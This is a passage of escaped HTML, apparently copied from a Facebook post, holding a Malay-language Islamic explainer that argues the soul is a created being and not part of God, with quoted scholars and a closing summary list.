makhluk, tidak menjelma menjadi sesuatu yang baharu.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EIni kata ulama:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Sesiapa yang menyangka roh keluar daripada Zat Allah atau sifat-Nya, maka ia telah cenderung kepada kekufuran.”\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E— Imam Fakhruddin ar-Razi\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E3. Bagaimana pula dengan ayat: “Dan Aku tiupkan padanya roh-Ku”?\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EInilah ayat yang sering disalahfahami:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Aku tiupkan padanya daripada roh-Ku.”\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESebahagian orang yang tidak belajar tafsir menyangka ayat ini bermaksud roh itu sebahagian daripada Allah. Padahal ulama tafsir sejak zaman sahabat menjelaskan:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Ruh-Ku” bermaksud roh yang Aku ciptakan.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESeperti:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• Baitullah — rumah milik Allah, bukan Allah.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• Unta Allah dalam kisah Nabi Saleh — unta yang diciptakan Allah, bukan sebahagian daripada Allah.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• Hamba Allah — manusia milik Allah, bukan cebisan Allah.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBegitu juga “roh-Ku”: ia adalah roh yang dimuliakan, dicipta, dan dinisbahkan kepada Allah sebagai bentuk penghormatan, bukan penyatuan.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E4. Jadi, apakah sebenarnya roh?\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EUlama Ahlus Sunnah menerangkan bahawa:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ERoh ialah makhluk halus yang tidak berjisim, tidak berwarna, tidak bertempat dalam bentuk materi, tetapi wujud sebagai satu ciptaan khusus Allah.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ERoh bukan:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• cahaya Tuhan\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• cebisan zat Allah\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• sifat Allah yang menjelma\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• hakikat Tuhan dalam diri manusia\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ERoh adalah ciptaan yang sangat halus, namun tetap makhluk. Ia hidup, tetapi hidupnya bersandar 100% kepada Allah, bukan daripada dirinya sendiri.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EImam al-Bayhaqi menyebut:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Roh adalah makhluk, tidak dari jenis zat Allah dan tidak dari jenis sifat Allah.”\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E5. Hubungan roh dengan manusia\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EWalaupun roh adalah makhluk, kedudukannya sangat besar:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• dengan roh, kita berfikir\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• dengan roh, kita merasa\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• dengan roh, kita mengenal Tuhan\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• dengan roh, kita taat\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• dengan roh, kita kembali kepada Allah selepas mati\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EJasad hanyalah “pakaian”. Roh yang memuliakan manusia.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ETetapi walaupun roh itu sangat mulia, ia tetap makhluk. Kemuliaannya bukan kerana ia sebahagian daripada Allah, tetapi kerana Allah sendiri memberikannya penghormatan.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E6. Mengapa manusia cenderung menyamakan roh dengan Tuhan?\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKerana roh itu sangat halus dan sukar difahami. Ia tidak seperti tubuh, tidak boleh disentuh, tidak boleh diukur, tidak boleh difragment seperti fizikal. Maka manusia mudah menyangka roh itu unsur ketuhanan.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ENamun aqidah Islam mengingatkan bahawa:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• yang halus tidak semestinya Tuhan\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• yang ghaib tidak semestinya Tuhan\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• yang hidup tidak semestinya Tuhan\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMalaikat halus, namun makhluk. Jin halus, tetapi makhluk. Roh juga makhluk, walaupun kedudukannya lebih tinggi daripada banyak makhluk lain.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EJika kita meletakkan makhluk sebagai sebahagian daripada Tuhan — maka hilanglah tauhid.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E7. Kesimpulan\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ERoh adalah salah satu ciptaan Allah yang paling menakjubkan. Kita hanya mengetahui sedikit tentang hakikatnya. Namun batas aqidah mesti dijaga:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"✔\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t51\/1\/16\/2714.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E Roh adalah makhluk.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E✘ Roh bukan pancaran zat Allah.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E✘ Roh bukan cebisan tujuh sifat ma‘ani.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E✘ Roh bukan bahagian daripada Tuhan.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"✔\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t51\/1\/16\/2714.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E “Roh-Ku” bermaksud roh yang Allah ciptakan dan muliakan.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMengetahui ini membantu kita mengenal tawaduk diri. Kita bukan Tuhan, bukan sebahagian Tuhan. Kita hanyalah hamba yang diberi roh sebagai 